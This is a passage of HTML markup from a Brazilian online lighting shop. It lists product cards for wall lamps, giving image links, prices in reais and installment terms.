//luzambiente.com.br/cdn/shop/files/2_da4dc0a6-8c76-4660-943b-9fe01635753b.jpg?v=1755873932&amp;width=1800 1800w" width="2048" height="2048" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title product-card__title--fixed-height">
        <a href="/products/arandela-reflex-stella" class="" data-instant>Arandela Reflex Stella</a>
      </span>
<price-list  class="price-list  " ><sale-price class="text-subdued text-on-sale-2">
  <span class="sr-only">Preço promocional</span>
  <span style="margin-top: -5px; font-size: 14px;">A partir de <span style="font-weight: 600; margin-top: -5px; font-size: 18px;">R$ 499,80
</span></span>
</sale-price></price-list>
      <div class="product-installments">
        
        
        
        
        
        
        <p class="parcelas">
          ou até <strong>12x</strong> de <strong>R$ 49,89</strong>
        </p>
        
      </div>
    
  </div></div>
</product-card>

<product-card
  handle="luminaria-ice"
  
  
class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 234 230 225; --text-color: 70 73 62;"
>
<div class="product-card__figure">
      <a href="/products/luminaria-ice" data-instant><img src="//luzambiente.com.br/cdn/shop/files/4_a0f435e0-d95c-4098-8775-97ac25b60110.jpg?v=1755870619&amp;width=2048" alt="Arandela Ice Stella" srcset="//luzambiente.com.br/cdn/shop/files/4_a0f435e0-d95c-4098-8775-97ac25b60110.jpg?v=1755870619&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/4_a0f435e0-d95c-4098-8775-97ac25b60110.jpg?v=1755870619&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/4_a0f435e0-d95c-4098-8775-97ac25b60110.jpg?v=1755870619&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/4_a0f435e0-d95c-4098-8775-97ac25b60110.jpg?v=1755870619&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/4_a0f435e0-d95c-4098-8775-97ac25b60110.jpg?v=1755870619&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/4_a0f435e0-d95c-4098-8775-97ac25b60110.jpg?v=1755870619&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/4_a0f435e0-d95c-4098-8775-97ac25b60110.jpg?v=1755870619&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/4_a0f435e0-d95c-4098-8775-97ac25b60110.jpg?v=1755870619&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/4_a0f435e0-d95c-4098-8775-97ac25b60110.jpg?v=1755870619&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/4_a0f435e0-d95c-4098-8775-97ac25b60110.jpg?v=1755870619&amp;width=1400 1400w, //luzambiente.com.br/cdn/shop/files/4_a0f435e0-d95c-4098-8775-97ac25b60110.jpg?v=1755870619&amp;width=1600 1600w, //luzambiente.com.br/cdn/shop/files/4_a0f435e0-d95c-4098-8775-97ac25b60110.jpg?v=1755870619&amp;width=1800 1800w" width="2048" height="2048" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//luzambiente.com.br/cdn/shop/files/3_6b55330b-e15f-43b3-b889-547812ce330a.jpg?v=1755870619&amp;width=2048" alt="Arandela Ice Stella" srcset="//luzambiente.com.br/cdn/shop/files/3_6b55330b-e15f-43b3-b889-547812ce330a.jpg?v=1755870619&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/3_6b55330b-e15f-43b3-b889-547812ce330a.jpg?v=1755870619&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/3_6b55330b-e15f-43b3-b889-547812ce330a.jpg?v=1755870619&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/3_6b55330b-e15f-43b3-b889-547812ce330a.jpg?v=1755870619&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/3_6b55330b-e15f-43b3-b889-547812ce330a.jpg?v=1755870619&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/3_6b55330b-e15f-43b3-b889-547812ce330a.jpg?v=1755870619&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/3_6b55330b-e15f-43b3-b889-547812ce330a.jpg?v=1755870619&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/3_6b55330b-e15f-43b3-b889-547812ce330a.jpg?v=1755870619&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/3_6b55330b-e15f-43b3-b889-547812ce330a.jpg?v=1755870619&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/3_6b55330b-e15f-43b3-b889-547812ce330a.jpg?v=1755870619&amp;width=1400 1400w, //luzambiente.com.br/cdn/shop/files/3_6b55330b-e15f-43b3-b889-547812ce330a.jpg?v=1755870619&amp;width=1600 1600w, //luzambiente.com.br/cdn/shop/files/3_6b55330b-e15f-43b3-b889-547812ce330a.jpg?v=1755870619&amp;width=1800 1800w" width="2048" height="2048" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title product-card__title--fixed-height">
        <a href="/products/luminaria-ice" class="" data-instant>Arandela Ice Stella</a>
      </span>
<price-list  class="price-list  " ><sale-price class="text-subdued text-on-sale-2">
  <span class="sr-only">Preço promocional</span>
  <span style="margin-top: -5px; font-size: 14px;">A partir de <span style="font-weight: 600; margin-top: -5px; font-size: 18px;">R$ 227,60
</span></span>
</sale-price></price-list>
      <div class="product-installments">
        
        
        
        
        
        
        <p class="parcelas">
          ou até <strong>12x</strong> de <strong>R$ 22,72</strong>
        </p>
        
      </div>
    
  </div></div>
</product-card>

<product-card
  handle="arandela-kettle"
  
  
class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 234 230 225; --text-color: 70 73 62;"
>
<div class="product-card__figure">
      <a href="/products/arandela-kettle" data-instant><img src="//luzambiente.com.br/cdn/shop/files/3_07af8223-fbbe-4328-bc53-3d33fafe8f60.jpg?v=1755865884&amp;width=2048" alt="ARANDELA KETTLE OPUS" srcset="//luzambiente.com.br/cdn/shop/files/3_07af8223-fbbe-4328-bc53-3d33fafe8f60.jpg?v=1755865884&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/3_07af8223-fbbe-4328-bc53-3d33fafe8f60.jpg?v=1755865884&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/3_07af8223-fbbe-4328-bc53-3d33fafe8f60.jpg?v=1755865884&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/3_07af8223-fbbe-4328-bc53-3d33fafe8f60.jpg?v=1755865884&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/3_07af8223-fbbe-4328-bc53-3d33fafe8f60.jpg?v=1755865884&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/3_07af8223-fbbe-4328-bc53-3d33fafe8f60.jpg?v=1755865884&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/3_07af8223-fbbe-4328-bc53-3d33fafe8f60.jpg?v=1755865884&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/3_07af8223-fbbe-4328-bc53-3d33fafe8f60.jpg?v=1755865884&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/3_07af8223-fbbe-4328-bc53-3d33fafe8f60.jpg?v=1755865884&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/3_07af8223-fbbe-4328-bc53-3d33fafe8f60.jpg?v=1755865884&amp;width=1400 1400w, //luzambiente.com.br/cdn/shop/files/3_07af8223-fbbe-4328-bc53-3d33fafe8f60.jpg?v=1755865884&amp;width=1600 1600w, //luzambiente.com.br/cdn/shop/files/3_07af8223-fbbe-4328-bc53-3d33fafe8f60.jpg?v=1755865884&amp;width=1800 1800w" width="2048" height="2048" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//luzambiente.com.br/cdn/shop/files/2_89d9bd68-20c6-4fc4-be44-f5d4af59efeb.jpg?v=1755865958&amp;width=2048" alt="ARANDELA KETTLE OPUS" srcset="//luzambiente.com.br/cdn/shop/files/2_89d9bd68-20c6-4fc4-be44-f5d4af59efeb.jpg?v=1755865958&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/2_89d9bd68-20c6-4fc4-be44-f5d4af59efeb.jpg?v=1755865958&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/2_89d9bd68-20c6-4fc4-be44-f5d4af59efeb.jpg?v=1755865958&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/2_89d9bd68-20c6-4fc4-be44-f5d4af59efeb.jpg?v=1755865958&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/2_89d9bd68-20c6-4fc4-be44-f5d4af59efeb.jpg?v=1755865958&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/2_89d9bd68-20c6-4fc4-be44-f5d4af59efeb.jpg?v=1755865958&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/2_89d9bd68-20c6-4fc4-be44-f5d4af59efeb.jpg?v=1755865958&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/2_89d9bd68-20c6-4fc4-be44-f5d4af59efeb.jpg?v=1755865958&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/2_89d9bd68-20c6-4fc4-be44-f5d4af59efeb.jpg?v=1755865958&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/2_89d9bd68-20c6-4fc4-be44-f5d4af59efeb.jpg?v=1755865958&amp;width=1400 1400w, //luzambiente.com.br/cdn/shop/files/2_89d9bd68-20c6-4fc4-be44-f5d4af59efeb.jpg?v=1755865958&amp;width=1600 1600w, //luzambiente.com.br/cdn/shop/files/2_89d9bd68-20c6-4fc4-be44-f5d4af59efeb.jpg?v=1755865958&amp;width=1800 1800w" width="2048" height="2048" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title product-card__title--fixed-height">
        <a href="/products/arandela-kettle" class="" data-instant>ARANDELA KETTLE OPUS</a>
      </span>
<price-list  class="price-list  " ><sale-price class="text-subdued text-on-sale-2">
        <span class="sr-only">Preço promocional</span><span style="font-size: 18px; font-weight: 600;">R$ 221,48</span></sale-price></price-list>
      <div class="product-installments">
        
        
        
        
        
        
        <p class="parcelas">
          ou até <strong>12x</strong> de <strong>R$ 22,11</strong>
        </p>
        
      </div>
    
  </div></div>
</product-card>

<product-card
  handle="arandela-kubo"
  
  
class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 234 230 225; --text-color: 70 73 62;"
>
<div class="product-card__figure">
      <a href="/products/arandela-kubo" data-instant><img src="//luzambiente.com.br/cdn/shop/files/3_97ae7f0b-bbea-4600-9104-68b2c92ff712.jpg?v=1755863474&amp;width=2048" alt="Arandela Kubo OPUS" srcset="//luzambiente.com.br/cdn/shop/files/3_97ae7f0b-bbea-4600-9104-68b2c92ff712.jpg?v=1755863474&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/3_97ae7f0b-bbea-4600-9104-68b2c92ff712.jpg?v=1755863474&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/3_97ae7f0b-bbea-4600-9104-68b2c92ff712.jpg?v=1755863474&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/3_97ae7f0b-bbea-4600-9104-68b2c92ff712.jpg?v=1755863474&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/3_97ae7f0b-bbea-4600-9104-68b2c92ff712.jpg?v=1755863474&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/3_97ae7f0b-bbea-4600-9104-68b2c92ff712.jpg?v=1755863474&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/3_97ae7f0b-bbea-4600-9104-68b2c92ff712.jpg?v=1755863474&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/3_97ae7f0b-bbea-4600-9104-68b2c92ff712.jpg?v=1755863474&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/3_97ae7f0b-bbea-4600-9104-68b2c92ff712.jpg?v=1755863474&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/3_97ae7f0b-bbea-4600-9104-68b2c92ff712.jpg?v=1755863474&amp;width=1400 1400w, //luzambiente.com.br/cdn/shop/files/3_97ae7f0b-bbea-4600-9104-68b2c92ff712.jpg?v=1755863474&amp;width=1600 1600w, //luzambiente.com.br/cdn/shop/files/3_97ae7f0b-bbea-4600-9104-68b2c92ff712.jpg?v=1755863474&amp;width=1800 1800w" width="2048" height="2048" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//luzambiente.com.br/cdn/shop/files/1_83da1785-ec21-4c3c-9385-b900a4a55640.jpg?v=1755863474&amp;width=2048" alt="Arandela Kubo OPUS" srcset="//luzambiente.com.br/cdn/shop/files/1_83da1785-ec21-4c3c-9385-b900a4a55640.jpg?v=1755863474&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/1_83da1785-ec21-4c3c-9385-b900a4a55640.jpg?v=1755863474&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/1_83da1785-ec21-4c3c-9385-b900a4a55640.jpg?v=1755863474&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/1_83da1785-ec21-4c3c-9385-b900a4a55640.jpg?v=1755863474&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/1_83da1785-ec21-4c3c-9385-b900a4a55640.jpg?v=1755863474&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/1_83da1785-ec21-4c3c-9385-b900a4a55640.jpg?v=1755863474&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/1_83da1785-ec21-4c3c-9385-b900a4a55640.jpg?v=1755863474&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/1_83da1785-ec21-4c3c-9385-b900a4a55640.jpg?v=1755863474&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/1_83da1785-ec21-4c3c-9385-b900a4a55640.jpg?v=1755863474&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/1_83da1785-ec21-4c3c-9385-b900a4a55640.jpg?v=1755863474&amp;width=1400 1400w, //luzambiente.com.br/cdn/shop/files/1_83da1785-ec21-4c3c-9385-b900a4a55640.jpg?v=1755863474&amp;width=1600 1600w, //luzambiente.com.br/cdn/shop/files/1_83da1785-ec21-4c3c-9385-b900a4a55640.jpg?v=1755863474&amp;width=1800 1800w" width="2048" height="2048" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title product-card__title--fixed-height">
        <a href="/products/arandela-kubo" class="" data-instant>Arandela Kubo OPUS</a>
      </span>
<price-list  class="price-list  " ><sale-price class="text-subdued text-on-sale-2">
  <span class="sr-only">Preço promocional</span>
  <span style="margin-top: -5px; font-size: 14px;">A partir de <span style="font-weight: 600; margin-top: -5px; font-size: 18px;">R$ 112,89
</span></span>
</sale-price></price-list>
      <div class="product-installments">
        
        
        
        
        
        
        <p class="parcelas">
          ou até <strong>12x</strong> de <strong>R$ 11,27</strong>
        </p>
        
      </div>
    
  </div></div>
</product-card>

<product-card
  handle="arandela-sundae"
  
  
class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 234 230 225; --text-color: 70 73 62;"
>
<div class="product-card__figure">
      <a href="/products/arandela-sundae" data-instant><img src="//luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-22T083657.920_ce9ace4a-f1e6-4478-b589-79c83a25c6d6.jpg?v=1755862891&amp;width=2048" alt="ARANDELA SUNDAE OPUS" srcset="//luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-22T083657.920_ce9ace4a-f1e6-4478-b589-79c83a25c6d6.jpg?v=1755862891&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-22T083657.920_ce9ace4a-f1e6-4478-b589-79c83a25c6d6.jpg?v=1755862891&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-22T083657.920_ce9ace4a-f1e6-4478-b589-79c83a25c6d6.jpg?v=1755862891&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-22T083657.920_ce9ace4a-f1e6-4478-b589-79c83a25c6d6.jpg?v=1755862891&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-22T083657.920_ce9ace4a-f1e6-4478-b589-79c83a25c6d6.jpg?v=1755862891&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-22T083657.920_ce9ace4a-f1e6-4478-b589-79c83a25c6d6.jpg?v=1755862891&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-22T083657.920_ce9ace4a-f1e6-4478-b589-79c83a25c6d6.jpg?v=1755862891&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-22T083657.920_ce9ace4a-f1e6-4478-b589-79c83a25c6d6.jpg?v=1755862891&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-22T083657.920_ce9ace4a-f1e6-4478-b589-79c83a25c6d6.jpg?v=1755862891&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-22T083657.920_ce9ace4a-f1e6-4478-b589-79c83a25c6d6.jpg?v=1755862891&amp;width=1400 1400w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-22T083657.920_ce9ace4a-f1e6-4478-b589-79c83a25c6d6.jpg?v=1755862891&amp;width=1600 1600w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-22T083657.920_ce9ace4a-f1e6-4478-b589-79c83a25c6d6.jpg?v=1755862891&amp;width=1800 1800w" width="2048" height="2048" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//luzambiente.com.br/cdn/shop/files/1_a2aa0f87-ee23-4898-be1b-e47fa09bdc26.jpg?v=1755862891&amp;width=2048" alt="ARANDELA SUNDAE OPUS" srcset="//luzambiente.com.br/cdn/shop/files/1_a2aa0f87-ee23-4898-be1b-e47fa09bdc26.jpg?v=1755862891&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/1_a2aa0f87-ee23-4898-be1b-e47fa09bdc26.jpg?v=1755862891&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/1_a2aa0f87-ee23-4898-be1b-e47fa09bdc26.jpg?v=1755862891&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/1_a2aa0f87-ee23-4898-be1b-e47fa09bdc26.jpg?v=1755862891&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/1_a2aa0f87-ee23-4898-be1b-e47fa09bdc26.jpg?v=1755862891&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/1_a2aa0f87-ee23-4898-be1b-e47fa09bdc26.jpg?v=1755862891&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/1_a2aa0f87-ee23-4898-be1b-e47fa09bdc26.jpg?v=1755862891&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/1_a2aa0f87-ee23-4898-be1b-e47fa09bdc26.jpg?v=1755862891&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/1_a2aa0f87-ee23-4898-be1b-e47fa09bdc26.jpg?v=1755862891&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/1_a2aa0f87-ee23-4898-be1b-e47fa09bdc26.jpg?v=1755862891&amp;width=1400 1400w, //luzambiente.com.br/cdn/shop/files/1_a2aa0f87-ee23-4898-be1b-e47fa09bdc26.jpg?v=1755862891&amp;width=1600 1600w, //luzambiente.com.br/cdn/shop/files/1_a2aa0f87-ee23-4898-be1b-e47fa09bdc26.jpg?v=1755862891&amp;width=1800 1800w" width="2048" height="2048" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title product-card__title--fixed-height">
        <a href="/products/arandela-sundae" class="" data-instant>ARANDELA SUNDAE OPUS</a>
      </span>
<price-list  class="price-list  " ><sale-price class="text-subdued text-on-sale-2">
        <span class="sr-only">Preço promocional</span><span style="font-size: 18px; font-weight: 600;">R$ 237,30</span></sale-price></price-list>
      <div class="product-installments">
        
        
        
        
        
        
        <p class="parcelas">
          ou até <strong>12x</strong> de <strong>R$ 23,69</strong>
        </p>
        
      </div>
    
  </div></div>
</product-card>

<product-card
  handle="arandela-brick"
  
  
class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 234 230 225; --text-color: 70 73 62;"
>
<div class="product-card__figure">
      <a href="/products/arandela-brick" data-instant><img src="//luzambiente.com.br/cdn/shop/files/1_56e51eae-0617-49a9-a121-fc7e8107c62a.jpg?v=1755864628&amp;width=2048" alt="ARANDELA BRICK OPUS" srcset="//luzambiente.com.br/cdn/shop/files/1_56e51eae-0617-49a9-a121-fc7e8107c62a.jpg?v=1755864628&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/1_56e51eae-0617-49a9-a121-fc7e8107c62a.jpg?v=1755864628&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/1_56e51eae-0617-49a9-a121-fc7e8107c62a.jpg?v=1755864628&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/1_56e51eae-0617-49a9-a121-fc7e8107c62a.jpg?v=1755864628&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/1_56e51eae-0617-49a9-a121-fc7e8107c62a.jpg?v=1755864628&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/1_56e51eae-0617-49a9-a121-fc7e8107c62a.jpg?v=1755864628&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/1_56e51eae-0617-49a9-a121-fc7e8107c62a.jpg?v=1755864628&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/1_56e51eae-0617-49a9-a121-fc7e8107c62a.jpg?v=1755864628&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/1_56e51eae-0617-49a9-a121-fc7e8107c62a.jpg?v=1755864628&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/1_56e51eae-0617-49a9-a121-fc7e8107c62a.jpg?v=1755864628&amp;width=1400 1400w, //luzambiente.com.br/cdn/shop/files/1_56e51eae-0617-49a9-a121-fc7e8107c62a.jpg?v=1755864628&amp;width=1600 1600w, //luzambiente.com.br/cdn/shop/files/1_56e51eae-0617-49a9-a121-fc7e8107c62a.jpg?v=1755864628&amp;width=1800 1800w" width="2048" height="2048" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//luzambiente.com.br/cdn/shop/files/2_017325b6-9902-4135-8b37-eb228038f261.jpg?v=1755864628&amp;width=2048" alt="ARANDELA BRICK OPUS" srcset="//luzambiente.com.br/cdn/shop/files/2_017325b6-9902-4135-8b37-eb228038f261.jpg?v=1755864628&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/2_017325b6-9902-4135-8b37-eb228038f261.jpg?v=1755864628&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/2_017325b6-9902-4135-8b37-eb228038f261.jpg?v=1755864628&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/2_017325b6-9902-4135-8b37-eb228038f261.jpg?v=1755864628&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/2_017325b6-9902-4135-8b37-eb228038f261.jpg?v=1755864628&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/2_017325b6-9902-4135-8b37-eb228038f261.jpg?v=1755864628&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/2_017325b6-9902-4135-8b37-eb228038f261.jpg?v=1755864628&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/2_017325b6-9902-4135-8b37-eb228038f261.jpg?v=1755864628&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/2_017325b6-9902-4135-8b37-eb228038f261.jpg?v=1755864628&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/2_017325b6-9902-4135-8b37-eb228038f261.jpg?v=1755864628&amp;width=1400 1400w, //luzambiente.com.br/cdn/shop/files/2_017325b6-9902-4135-8b37-eb228038f261.jpg?v=1755864628&amp;width=1600 1600w, //luzambiente.com.br/cdn/shop/files/2_017325b6-9902-4135-8b37-eb228038f261.jpg?v=1755864628&amp;width=1800 1800w" width="2048" height="2048" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title product-card__title--fixed-height">
        <a href="/products/arandela-brick" class="" data-instant>ARANDELA BRICK OPUS</a>
      </span>
<price-list  class="price-list  " ><sale-price class="text-subdued text-on-sale-2">
        <span class="sr-only">Preço promocional</span><span style="font-size: 18px; font-weight: 600;">R$ 88,14</span></sale-price></price-list>
      <div class="product-installments">
        
        
        
        
        
        
        <p class="parcelas">
          ou até <strong>12x</strong> de <strong>R$ 8,80</strong>
        </p>
        
      </div>
    
  </div></div>
</product-card>

<product-card
  handle="luminaria-poste-terra"
  
  
class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 234 230 225; --text-color: 70 73 62;"
>
<div class="product-card__badge-list" ><sold-out-badge   class="badge badge--sold-out">Esgotado</sold-out-badge></div><div class="product-card__figure">
      <a href="/products/luminaria-poste-terra" data-instant><img src="//luzambiente.com.br/cdn/shop/files/1_ed584d02-6555-4ad1-a794-ef614e192bbc.jpg?v=1755861063&amp;width=2048" alt="Arandela Poste Terra OPUS" srcset="//luzambiente.com.br/cdn/shop/files/1_ed584d02-6555-4ad1-a794-ef614e192bbc.jpg?v=1755861063&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/1_ed584d02-6555-4ad1-a794-ef614e192bbc.jpg?v=1755861063&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/1_ed584d02-6555-4ad1-a794-ef614e192bbc.jpg?v=1755861063&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/1_ed584d02-6555-4ad1-a794-ef614e192bbc.jpg?v=1755861063&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/1_ed584d02-6555-4ad1-a794-ef614e192bbc.jpg?v=1755861063&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/1_ed584d02-6555-4ad1-a794-ef614e192bbc.jpg?v=1755861063&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/1_ed584d02-6555-4ad1-a794-ef614e192bbc.jpg?v=1755861063&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/1_ed584d02-6555-4ad1-a794-ef614e192bbc.jpg?v=1755861063&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/1_ed584d02-6555-4ad1-a794-ef614e192bbc.jpg?v=1755861063&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/1_ed584d02-6555-4ad1-a794-ef614e192bbc.jpg?v=1755861063&amp;width=1400 1400w, //luzambiente.com.br/cdn/shop/files/1_ed584d02-6555-4ad1-a794-ef614e192bbc.jpg?v=1755861063&amp;width=1600 1600w, //luzambiente.com.br/cdn/shop/files/1_ed584d02-6555-4ad1-a794-ef614e192bbc.jpg?v=1755861063&amp;width=1800 1800w" width="2048" height="2048" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//luzambiente.com.br/cdn/shop/files/3_76edc369-b6c8-4cda-a69f-a6a0aa5c883d.jpg?v=1755861063&amp;width=2048" alt="Arandela Poste Terra OPUS" srcset="//luzambiente.com.br/cdn/shop/files/3_76edc369-b6c8-4cda-a69f-a6a0aa5c883d.jpg?v=1755861063&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/3_76edc369-b6c8-4cda-a69f-a6a0aa5c883d.jpg?v=1755861063&amp;width=300 300w, 